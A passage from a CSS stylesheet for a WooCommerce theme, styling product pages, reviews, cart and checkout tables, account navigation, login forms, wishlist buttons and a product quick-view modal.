    background-color: #ffffff;
    border: 1px #e8f1f1 solid;
}

.product_meta .crust-share-block{
    background-color: transparent;
    box-shadow: none;
    padding: 20px 0 0;
    margin: 20px 0 0;
    border-top: 1px #eee solid;
}

.product_meta .crust-share-block .fa-share,
.product_meta .crust-share-block .crust-share-title{
    display: none;
}

.product_meta .crust-share-block .crust-share-wrap{
    margin-bottom: 10px
}
.yith-wcwl-wishlistaddedbrowse{
    font-size: .785rem;
    display: inline-block;
}

.yith-wcwl-wishlistaddedbrowse > span,.yith-wcwl-wishlistaddedbrowse > a{
    display: inline-block;
}

.woocommerce-Reviews{
    display: flex;
    flex-wrap: wrap;
    margin: -.5rem -2rem;
}

.woocommerce-Reviews > div{
    padding: 20px;
    flex-basis: 50%;
}

.woocommerce-Reviews > div#review_form_wrapper{
    flex: 35%;
}

.woocommerce-Reviews > div.clear{
    display: none;
}

.woocommerce-variation-price{
    margin: 30px 0
}

.woocommerce div.product div.summary > .product_meta > span span,
.woocommerce div.product div.summary > .product_meta > span a{
    font-weight: normal;
    margin-left: 5px;
}

.woocommerce div.product form.cart .reset_variations{
    display: none;
    background-color: #fa5a4d;
    color: #fff;
    position: absolute;
    top: -16px;
    line-height: 1;
    padding: 4px 8px;
    border-radius: 3px;
}

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt{
    background-color: #ff5b4a;
    border: 0;
    font-size: 1rem;
    border-radius: 4px;
    padding: 1rem 2rem;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.comment-form-author, .comment-form-email {
    width: 48%;
}

.woocommerce #review_form #respond p {
    margin: 0 1% 10px;
}

p.comment-form-cookies-consent{
    display: flex;
    flex-wrap: wrap;
}

p.comment-form-cookies-consent label{
    flex-basis: calc( 100% - 30px );
}

p.comment-form-cookies-consent input{
    margin: 6px 15px 0 0;
}

.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt.disabled:hover:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt:disabled[disabled]:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover{
    background-color: #ff5b4a;
}

.woocommerce div.product{
    display: flex;
    flex-wrap: wrap;
}

.woocommerce nav.woocommerce-breadcrumb + .woocommerce-notices-wrapper + div.product,
.woocommerce nav.woocommerce-breadcrumb + div.product{
    margin-top: 30px;
}

.woocommerce div.product > div,
.woocommerce div.product > section{
    flex: 0 0 100%;
    max-width: 100%;
}

.woocommerce div.product div.images{
    margin-bottom: 60px;
    flex: 0 0 50%;
    max-width: 50%;
    display: flex;
    flex-wrap: wrap;
}

.woocommerce div.product.crust-gallery-shadow div.images{
    padding: 30px;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0, 0, 0, .04);
    border-radius: 5px;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    padding: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom-color: #ebebeb;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border: 0;
    background-color: transparent;
    border-radius: 0;
    margin: 0;
    padding: 0 1em;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a{
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
    padding: .7em 0;
    color: #314054;
    border-bottom: 3px solid transparent;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
    border-bottom-color: #1179ea;
    color: #1179ea
}

.woocommerce-order-details{
    margin-top: 3rem
}

.woocommerce .quantity .qty{
    width: 4rem;

    -moz-appearance: textfield;
}
.woocommerce .quantity .qty::-webkit-outer-spin-button,
.woocommerce .quantity .qty::-webkit-inner-spin-button{
    -webkit-appearance: none;
}

.woocommerce div.product div.summary>.product_meta>span.tagged_as a{
    display: inline-block;
    padding: 6px 15px 3px;
    border: 1px #e8f1f1 solid;
    margin: 0 -4px 4px 4px;
    position: relative;
    z-index: 2;
    border-radius: 4px;
    font-size: .875rem;
    font-weight: bold;
    color: #314054;
    background-color: #fff;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.woocommerce div.product div.summary>.product_meta>span.tagged_as a:hover {
    border-color: transparent;
    transform: translateY(-3px);
    box-shadow: 0 10px 20px 0 rgba(0,0,0,.14);
}

.woocommerce .upsells.products > h2,
.woocommerce .related.products > h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review_heading,
.woocommerce-order-details__title,
.woocommerce-column__title,
.woocommerce-Address-title h3,
.woocommerce-additional-fields h3,
.woocommerce-EditAccountForm legend{
    font-size: 1.5rem;
    margin-bottom: 2rem;
    padding: 0 0 1rem;
    border-bottom: 2px #e8f1f1 solid;
    color: #314054;
    position: relative;
}

.woocommerce-EditAccountForm legend{
    border: 0;
    padding: 0 15px;
    font-weight: 600;
    margin: 0 -15px;
}

.woocommerce .upsells.products > h2:before,
.woocommerce .related.products > h2:before,
.woocommerce-billing-fields h3:before,
.woocommerce-shipping-fields h3:before,
#order_review_heading:before,
.woocommerce-order-details__title:before,
.woocommerce-column__title:before,
.woocommerce-Address-title h3:before,
.woocommerce-additional-fields h3:before{
    position: absolute;
    width: 100px;
    height: 2px;
    background-color: #1179ea;
    display: inline-block;
    content: "";
    bottom: -2px
}

#order_review_heading{
    margin-top: 2rem;
}

.woocommerce-EditAccountForm fieldset{
    margin-top: 3rem;
    padding: 25px 25px 10px;
}

.woocommerce-Addresses{
    margin: 40px 0 0
}

.woocommerce-Address-title{
    position: relative
}

.woocommerce-account .addresses .title .edit{
    position: absolute;
    top: 3px;
    right: 0;
    font-size: 80%;
    display: inline-block;
    line-height: 1;
    padding: 7px 12px;
    background-color: #eee;
    border-radius: 3px
}

.woocommerce-shipping-fields h3,
.woocommerce-Address-title h3{
    display: block;
    float: none !important;
}

.woocommerce-shipping-fields h3 label{
    margin: 0
}

.woocommerce #reviews #comments ol.commentlist{
    padding: 0
}

.woocommerce-Tabs-panel--additional_information h2,
.woocommerce-Tabs-panel--description h2{
    display: none
}

.woocommerce #review_form #respond {
    background: transparent none;
    box-shadow: none;
}

.woocommerce #review_form #respond .comment-reply-title,
.woocommerce #reviews #comments h2{
    display: block;
    margin: 0 0 2rem;
    font-weight: bold;
    padding: 0 0 .75rem;
    font-size: 1.5em;
    color: #314054;
    position: relative;
    line-height: 1;
}

.woocommerce #review_form #respond .comment-reply-title{
    font-size: 1.15rem;
}

.woocommerce .crust-inner-heading,
.woocommerce .comment-respond .comment-reply-title{
    margin: 0;
    padding: 0
}

.woocommerce div.product .woocommerce-tabs .panel{
    margin: 2rem 2rem 1rem
}

.woocommerce table.shop_attributes td,
.woocommerce table.shop_attributes th{
    font-style: normal;
    padding: 1rem;
    border: 1px #f5f5f5 solid;
    font-size: .875rem
}

.woocommerce table.shop_attributes p{
    margin: 0;
    padding: 0 !important
}

.woocommerce form .form-row label{
    line-height: normal;
}

.woocommerce form .form-row{
    padding: 0;
    margin: 0 0 25px;
}

.woocommerce form .form-row.address-field#billing_address_2_field{
    margin-top: -10px;
}

/* Cart */
.woocommerce-cart table.cart,
.shop_table.woocommerce-checkout-review-order-table,
table.woocommerce-table--order-details{
    border-collapse: collapse  !important;
    margin: 1rem 0 3rem !important;
}

.woocommerce-cart table.cart tr:nth-child(even),
.shop_table.woocommerce-checkout-review-order-table tr:nth-child(even),
table.woocommerce-table--order-details tr:nth-child(even){
    background-color: #fff;
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.05);
}

.woocommerce-cart table.cart th,
.shop_table.woocommerce-checkout-review-order-table th,
table.woocommerce-table--order-details th{
    border-bottom-width: 1px;
    padding: 15px 20px!important;
    font-size: .875rem;
}

.woocommerce-cart table.cart tfoot,
.shop_table.woocommerce-checkout-review-order-table tfoot,
table.woocommerce-table--order-details tfoot{
    border: 1px rgba(0,0,0,.1) solid
}

.woocommerce-cart table.cart tfoot tr,
.shop_table.woocommerce-checkout-review-order-table tfoot tr,
table.woocommerce-table--order-details tfoot tr{
    box-shadow: none !important
}

.woocommerce-cart table.cart tfoot tr th,
.woocommerce-cart table.cart tfoot tr td,
.shop_table.woocommerce-checkout-review-order-table tfoot tr th,
.shop_table.woocommerce-checkout-review-order-table tfoot tr td,
table.woocommerce-table--order-details tfoot tr th,
table.woocommerce-table--order-details tfoot tr td{
    border-width: 1px;
    border-color: rgba(0,0,0,.1);
}

.woocommerce-cart table.cart td,
.shop_table.woocommerce-checkout-review-order-table td,
table.woocommerce-table--order-details td{
    border-left: 0;
    border-right: 0;
    border-color: #f5f5f5;
    padding: 15px 20px!important;
}

.woocommerce-cart table.cart td.product-remove{
    width: 3%;
}

.woocommerce-cart table.cart td.product-thumbnail{
    width: 13%;
}

.woocommerce-cart table.cart td.product-quantity{
    width: 11%;
}

.woocommerce-cart table.cart td.product-subtotal,
.woocommerce-cart table.cart td.product-price{
    width: 10%;
}

.woocommerce-cart table.cart td.product-name{
    width: 49%;
    font-weight: 600;
}

.woocommerce-cart table.cart td.product-name a{
    color: #314054
}

#add_payment_method table.cart img,
.woocommerce-cart table.cart img,
.woocommerce-checkout table.cart img{
    width: 70px;
    border-radius: 5px;
}

.woocommerce a.remove{
    background-color: #f1f1f1;
    width: 32px;
    height: 32px;
    line-height: 34px;
    font-size: 22px;
    color: #ff4e4e !important;
    border-radius: 50%;
}

.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text{
    width: auto;
    padding: .85rem 1.5rem !important;
    line-height: normal;
    height: auto;
    border-width: 2px !important;
    border-color: #ff5b4a !important;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals{
    float: none;
    margin: 3rem auto 0;
    clear: both;
}

.woocommerce .cart-collaterals .cart_totals:before,
.woocommerce-page .cart-collaterals .cart_totals:before{
    clear: both;
    display: table;
    content: " "
}

.cart_totals h2{
    text-align: center;
    font-size: 1.7rem;
    font-weight: 600;
    margin: 1rem 0 2rem
}

.shop_table.shop_table_responsive{
    border-radius: 0 !important;
}

.woocommerce table.shop_table{
    background-color: #fff;
    border-collapse: collapse;
}

.woocommerce table.shop_table th{
    line-height: normal;
    padding: 13px 15px;
}

.shop_table.shop_table_responsive td,
.shop_table.shop_table_responsive .cart-subtotal th,
.shop_table.shop_table_responsive .order-total th{
    border: 0;
}

.woocommerce table.wishlist_table tbody td.wishlist-empty{
    padding: 20px;
    font-size: .9rem;
    color: #f00;
    line-height: 1;
}

#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment{
    background-color: #fafafa
}

#add_payment_method #payment div.payment_box,
.woocommerce-cart #payment div.payment_box,
.woocommerce-checkout #payment div.payment_box{
    background-color: #f1f1f1
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-cart #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    border: 1em solid transparent;
    border-bottom-color: #f1f1f1;
}

.woocommerce-notice--success.woocommerce-thankyou-order-received{
    text-align: center;
    padding: 2rem 0;
    font-size: 1.5rem;
    border: 2px #f2f2f2 solid;
    margin-bottom: 1rem;
}

.woocommerce ul.order_details{
    margin: 0 auto 2rem;
    text-align: center;
    border: 2px #f2f2f2 solid;
    padding: 2rem 0;
}

.woocommerce ul.order_details li {
    float: none;
    margin-right: 2em;
    text-transform: uppercase;
    display: inline-block
}

.woocommerce .woocommerce-customer-details address{
    border-radius: 0;
    border: 2px #eef0f2 solid;
    padding: 1.5rem;
    line-height: 2.2;
}

.woocommerce .woocommerce-customer-details address p{
    border: 1px #eee solid;
    margin-bottom: .5rem !important;
    padding: .3rem 1rem .3rem 2.5rem !important;
}

.woocommerce .woocommerce-customer-details address p:before{
    margin: 4px 0 0 !important;
    left: 3.5rem;
}

.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content{
    float: left;
    background-color: #fff;
    padding: 30px;
    border-radius: 5px;
    box-shadow: 0 3px 15px rgba(0,0,0,.04);
}

.woocommerce-MyAccount-navigation{
    width: 25%;
}

.woocommerce-MyAccount-content{
    width: calc( 75% - 15px );
    margin-left: 15px;
}

.woocommerce-MyAccount-navigation ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce-MyAccount-navigation ul li{
    padding: 0;
    font-size: .9rem;
}

.woocommerce-MyAccount-navigation ul li > a{
    display:block;
    border-bottom: 1px #f2f2f2 solid;
    padding: 10px 15px;
    font-weight: bold;
}

.woocommerce-MyAccount-navigation ul li.is-active > a{
    border: 1px #ff5b4a solid;
}

.woocommerce-MyAccount-navigation ul li.is-active a{
    color: #ff5b4a;
}

.woocommerce-MyAccount-navigation ul li:last-child > a{
    border-bottom: 0
}

.woocommerce form.login, .woocommerce form.register{
    border: 0;
    padding: 50px 60px;
    width: 40%;
    margin: 2em auto;
    box-shadow: 0 0 40px 0 rgba(0, 0, 0, 0.1);
    position: relative;
}

.crust-login-heading{
    text-align: center;
    margin: 0 0 30px;
    padding-bottom: 20px;
    border-bottom: 1px #eee solid;
}

.crust-login-icon{
    display: table;
    margin: 0 auto 20px;
    font-size: 50px
}

.woocommerce form.login, .woocommerce form.register{
    padding: 50px 60px 80px;
}

.woocommerce form.login .woocommerce-form-login__submit{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    border: 0;
    padding: 20px 0 !important;
    background-color: #1179ec;
    color: #fff;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: bold;
    border-radius: 0 0 5px 5px
}

.woocommerce form .form-row textarea{
    height: 10rem
}

.woocommerce-input-wrapper{
    position: relative;
    display: block;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
    background-color: #eaeaea !important;
    margin: 30px 0;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range{
    background-color: #1378ec
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
    text-align: center;
    width: 25px;
    height: 25px;
    top: -10px;
    border-radius: 50%;
    background-color: #fff !important;
    box-shadow: 0 0 1px rgba(0,0,0,0.1), 0 4px 8px rgba(0,0,0,0.13), 0 0 0 1px rgba(0,0,0,0.02);
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child{
    margin-left: -20px;
}

.woocommerce .return-to-shop{
    text-align: center
}

.crust-widget .woocommerce-Price-amount{
    font-size: 12px;
    display: inline-block;
    margin: 5px 0 0;
}

.crust-widget .reviewer{
    font-size: 12px;
}

.woocommerce-error,
.woocommerce-info,
.woocommerce-message{
    border: 0;
    padding: 1em 2em;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0, 0, 0, .04);
    border-radius: 5px;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce-error button,
.woocommerce-info button,
.woocommerce-message a.button{
    order: 10;
    margin-left: auto;
}

.woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before{
    display: none;
}

.woocommerce .cart-empty.woocommerce-info{
    text-align: center;
    padding: 3rem 6rem;
    display: table;
    margin: 0 auto 3rem;
    border: 0;
    background-color: #fff;
    box-shadow: 0 3px 15px 0 rgba(0, 0, 0, .04);
    border-radius: 10px;
}

table.wishlist_table {
    font-size: 15px;
}

.woocommerce .cart-empty.woocommerce-info:before{
    display: table;
    clear: both;
    float: none;
    position: static;
    margin: 0 auto 1rem;
    font-size: 4rem;
    font-family: "Font Awesome 5 Pro";
    font-weight: 100;
    content: "\f290";
    color: #ddd;
    line-height: 1;
}

.woocommerce .cart-empty.woocommerce-info:after{
    font-family: inherit!important;
    content: "0";
    position: absolute;
    top: 76px;
    left: 50%;
    font-size: .875rem;
    color: #fff;
    font-weight: 700;
    transform: translateX(-50%);
    display: inline-block;
    margin: 0;
    width: 25px;
    height: 25px;
    line-height: 27px;
    background-color: #ff5b4a;
    border-radius: 50%;
}

.woocommerce-form-coupon .form-row.form-row-first{
    width: calc( 80% - 10px );
    margin: 0 10px 0 0;
}

.woocommerce-form-coupon .form-row.form-row-last{
    width: 20%;
    margin: 0;
}

.woocommerce-form-coupon .form-row.form-row-last .button{
    padding: .875rem 1.25rem;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.crust-shipping-class{
    font-size: 12px;
    line-height: 1;
    margin: 5px 0 0;
    opacity: .7;
}

.woocommerce .summary.entry-summary .crust-shipping-class{
    margin-bottom: 10px;
    opacity: 1;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a{
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.woocommerce ul.products li.product a.crust-quick-view,
.woocommerce ul.products li.product a.add_to_cart_button,
.woocommerce ul.products li.product a.product_type_variable,
.woocommerce ul.products li.product a.product_type_grouped,
.woocommerce ul.products li.product a.added_to_cart.wc-forward,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist{
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 0;
    border: 0;
    padding: 0;
    line-height: 1;
    transition: all .7s cubic-bezier(0.4,1,0.3,1);
}

.crust-woo-products:not(.crust-pro-card):not(.crust-pro-minimal) ul.products li.product .crust-products-wrap a.add_to_cart_button,
.woocommerce ul.products li.product a.product_type_variable,
.woocommerce ul.products li.product a.product_type_grouped,
.woocommerce ul.products li.product a.added_to_cart.wc-forward{
    position: absolute;
    right: 9%;
    bottom: calc( 11% - 25px );
    width: 50px;
    height: 50px;
    font-size: 17px;
    z-index: 3;
    background-color: #ff5b4a;
    color: #fff;
    border-radius: 50%;
    border: 4px #fff solid;
}

.woocommerce ul.products li.product a.product_type_variable,
.woocommerce ul.products li.product a.product_type_grouped,
.woocommerce ul.products li.product a.added_to_cart.wc-forward{
    background-color: #fff;
    color: #314054;
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, .08);
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button{
    background-color: #fff !important;
    font-size: 18px;
    animation: none;
    position: absolute;
    right: 20px;
    bottom: 20px;
    transform-origin: center;
    transform: scale(.5);
    z-index: 3;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    box-shadow: 0 2px 8px 0 rgba(0, 0, 0, .08);
    opacity: 0;
    padding-right: 4px;
}

.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button.loading:after,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button.loading:after{
    color: #333 !important;
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_variable,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_grouped,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_variable,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_grouped{
    right: 20px;
    bottom: 20px;
    transform-origin: 0 0;
    transform: scale(.5);
    opacity: 0;
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_variable i,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_grouped i,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_variable i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_grouped i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button i{
    transition: all .4s cubic-bezier(0.4,1,0.3,1);
}

.crust-woo-products.crust-pro-card ul.products li.product:hover .crust-products-wrap a.product_type_variable,
.crust-woo-products.crust-pro-card ul.products li.product:hover .crust-products-wrap a.product_type_grouped,
.crust-woo-products.crust-pro-over ul.products li.product:hover .crust-products-wrap a.product_type_variable,
.crust-woo-products.crust-pro-over ul.products li.product:hover .crust-products-wrap a.product_type_grouped{
    opacity: 1;
    transform: scale(1);
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_variable:hover i,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.product_type_grouped:hover i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_variable:hover i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.product_type_grouped:hover i,
.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button:hover i,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button:hover i{
    transform: scale(1.2);
}

.crust-woo-products.crust-pro-card ul.products li.product:hover .crust-products-wrap a.add_to_cart_button,
.crust-woo-products.crust-pro-over ul.products li.product:hover .crust-products-wrap a.add_to_cart_button{
    opacity: 1;
    transform: scale(1);
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button:hover,
.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button:hover{
    color: #333;
    transform: scale(1);
}

.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.add_to_cart_button{
    bottom: 20px !important;
    right: 20px !important;
    width: 45px !important;
    height: 45px !important;
    padding: 0;
    font-size: 17px !important;
}

.crust-woo-products.crust-pro-over .crust-product-over-bottom{
    margin: -30px -20px -20px;
    padding: 30px 30px 13px 70px;
    position: relative;
    flex: 1;
}

.crust-woo-products.crust-pro-over .star-rating{
    visibility: visible;
    opacity: 1;
    margin-bottom: 20px !important
}

.crust-woo-products.crust-pro-over .crust-woo-price-wrap{
    color: #fff;
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 65px;
}

.crust-woo-products.crust-pro-over .crust-products-wrap .crust-woo-price-wrap i{
    position: absolute;
    left: 50%;
    top: 50%;
    transform: rotate(180deg)translate(50%,50%);
    font-size: 22px
}

.crust-woo-products.crust-pro-over ul.products li.product .crust-products-wrap a.added_to_cart.wc-forward{
    top: 25%
}

.crust-woo-products.crust-pro-card .crust-products-wrap .crust-woo-loop-bottom{
    margin: 20px -30px -30px;
    padding: 15px 30px;
}

.crust-woo-products.crust-pro-card ul.products li.product .crust-products-wrap a.add_to_cart_button:before{
    font-size: 1rem;
}

.woocommerce ul.products.crust-products-list li.product a.added_to_cart.wc-forward{
    line-height: 1;
    position: absolute;
    left: 19.2%;
    bottom: 13px;
    z-index: 3;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist{
    float: right;
}

.woocommerce ul.products li.product .product_type_external + .crust-quick-view + .crust-woo-quick-view + .yith-wcwl-add-to-wishlist{
    top: 60px;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a.add_to_wishlist{
    display: block;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist i{
    margin: 0;
    font-size: 16px;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .feedback{
    font-size: 0
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .feedback i{
    font-size: .875rem;
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a{
    font-size: 12px;
    margin-left: 8px;
}

.woocommerce ul.products li.product a.crust-quick-view{
    float: left;
}

.woocommerce ul.products li.product:hover a.add_to_cart_button,
.woocommerce ul.products li.product:hover a.product_type_variable,
.woocommerce ul.products li.product:hover a.product_type_grouped{
    transition-delay: .15s;
}

.woocommerce ul.products li.product:hover .yith-wcwl-add-to-wishlist{
    transition-delay: .2s;
}

.woocommerce ul.products li.product a.added_to_cart.wc-forward{
    font-size: 12px;
    border-radius: 3px;
    line-height: 1;
    width:auto;
    height: auto;
    padding: 7px 10px;
    bottom: auto;
    top: 20px;
    right: 20px;
}

.woocommerce ul.products li.product a.product_type_variable:hover,
.woocommerce ul.products li.product a.product_type_grouped:hover,
.woocommerce ul.products li.product a.added_to_cart.wc-forward:hover{
    box-shadow: 0 3px 8px 0 rgba(0, 0, 0, .2);
}

.woocommerce ul.products li.product a.crust-quick-view:hover{
    transform: scale(1.2);
}

.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover{
    transform: scale(1.2);
}

.woocommerce ul.products li.product a.add_to_cart_button.loading:before{
    opacity: 0
}

.woocommerce ul.products li.product a.add_to_cart_button.loading:after{
    top: 0;
    color: #fff;
    font-size: 20px;
    margin: 11px -9px 0 0;
}

.wc-block-product-search .wc-block-product-search__button {
    border: 0;
    background-color: #ff5b4a;
}

.showcoupon{
    display: inline-block;
    margin-left: 5px;
}

.wc-block-product-search .wc-block-product-search__button svg path{
    fill: #fff
}

.woocommerce ul.products li.product a.add_to_cart_button.loading:hover:after{
    color: #fff
}

.woocommerce ul.products li.product a.add_to_cart_button.added:after{
    position: absolute;
    top: -10px;
    right: -7px;
    width: 25px;
    height: 25px;
    font-weight: bold;
    line-height: 25px;
    text-align: center;
    background-color: #00e045;
    color: #fff;
    font-size: 11px;
    border-radius: 50%;
}
.woocommerce ul.products li.product a.add_to_cart_button.loading{
    opacity: 1 !important
}
.woocommerce ul.products li.product a.add_to_cart_button.loading i{
    opacity: 0;
}

.crust-woo-quick-view{
    position: fixed !important;
    background-color: #fff;
    top: 50%;
    left: 50%;
    transform: scale(0) translate(-50%,-50%);
    z-index: -1;
    opacity: 0;
    font-size: .9rem;
    padding: 30px;
    border-radius: 10px;
    transform-origin: 0 0;
    box-shadow: 0 10px 50px 0 rgba(0, 0, 0, 0.35);
    transition: all .4s cubic-bezier(0,.15,.3,1);
}

.yith-wcwl-icon.fa-heart-o{
    font-family: "Font Awesome 5 Pro";
    font-style: normal;
    margin-right: 8px;
}

.yith-wcwl-icon.fa-heart-o:before {
    content: "\f004";
}

.crust-woo-quick-view.shown-view.q-v-loading{
    width: 100px;
    min-height: 100px;
}

.crust-woo-quick-view.shown-view{
    z-index: 1001;
    width: 750px;
    min-height: 300px;
    opacity: 1;
    transform: scale(1) translate(-50%,-50%);
}

.crust-woo-quick-view.q-v-loading:before{
    position: absolute;
    font-family: "Font Awesome 5 Pro";
    font-weight: 900;
    content: "\f1ce";
    display: block;
    animation: spin 1.5s linear infinite;
    top: 50%;
    left: 50%;
    width: 36px;
    height: 36px;
    margin: -18px;
    font-size: 36px;
    line-height: 1;
}

.crust-woo-quick-view .summary{
    align-items: center;
}

.crust-woo-quick-view .star-rating{
    float: none !important;
    margin: 0 !important;
}
.crust-woo-quick-view .star-rating b {
    display: none;
}

.crust-woo-quick-view .crust-pro-title{
    font-size: 20px;
}

.crust-woo-quick-view .crust-pro-block{
    margin-bottom: 15px
}

.crust-woo-quick-view .crust-pro-block.btn-crt{
    margin: 25px 0 0 !important;
}

.crust-woo-quick-view .crust-pro-block .product-price{
    font-size: 1rem;
    font-weight: bold;
    letter-spacing: -.5px;
    display: flex;
}

.crust-woo-quick-view .crust-pro-block .product-price ins{
    text-decoration: none;
}

.crust-woo-quick-view .crust-pro-block .product-price del{
    color: #8a939c;
    order: 1;
    margin-right: 5px;
    opacity: .5;
}

.btn-crt .btn{
    margin-top: 5px;
    padding: 9px 20px;
    font-size: .785rem;
}
.crust-woo-quick-view .crust-pro-block ul{
    margin: 10px 0 15px;
    padding: 0;
    display: block;
    list-style: none;
    font-size: .875rem;
}

.crust-woo-quick-view .crust-pro-block ul li{
    font-weight: bold;
}
.crust-woo-quick-view .crust-pro-block ul li i{
    margin-left: 8px;
    font-size: 1rem;
